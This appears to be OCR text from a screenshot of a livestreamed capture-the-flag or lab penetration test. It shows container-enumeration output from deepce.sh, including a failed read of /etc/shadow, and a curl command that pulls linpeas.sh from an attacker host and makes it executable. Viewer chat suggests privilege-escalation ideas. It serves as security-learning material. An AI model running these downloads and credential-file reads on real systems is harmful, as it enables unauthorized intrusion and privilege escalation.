 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
[+] Docker sock mounted ....... No
[+] Other mounts .............. No
( Interesting Files )
[+] Interesting environment variables ... No
[+] Any common entrypoint files ......... Yes
-rwxr-xr-x 1 daemon daemon 38K Mar  9 00:03 /tmp/deepce.sh
[+] Interesting files in root ........... No
[+] Passwords in common files ........... No
[+] Home directories .................... No
./deepce.sh: 804: ./deepce.sh: cannot open /etc/shadow: Permission denied
[+] Hashes in shadow file ............... No
[+] Searching for app dirs ..............
( Enumerating Containers )
By default containers can communicate with other containers on the same network and the
host machine, this can be used to enumerate further
Could not ping sweep, requires nmap or ping to be executable
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
<url http://10.14.9.41/linpeas.sh -o linpeas.sh && chmod +x linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 746k 100 746k 0 0 551k 0 0:00:01 0:00:01 --:--:-- 551k
daemon@4a70924bafa0:/tmp$ ls -la
total 796
drwxrwxrwt 1 root root 4096 Mar 9 00:09 .
drwxr-xr-x 1 root root 4096 Feb 23 00:21 ..
-rwxr-xr-x 1 daemon daemon 38197 Mar 9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar 9 00:09 linpeas.sh
daemon@4a70924bafa0:/tmp$
[OhMyWeb] 0:[tmux] 1:zsh 2:nc* 3:sudo- "akali" 00:09 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
Home About Services Portfolio Blog Contact
Your Consultancy
Partner for Growth.
DEFCON
Newbie Tuesday
make it work
S1KED_
ZAPHIDA
lin peas!
ANG31D
there went 10k out the window
YEARXERO
can we use polkit?
MRR0B0T23
@Alh4zr3d you have a try harder
redemption
BRAVOCHARLEEROMEO
chat doesn't even know how to
exit Vim
DAMNDANGFANG
@Alh4zr3d CAP_DAC_OVERRIDE
12:09 AM
3/9/22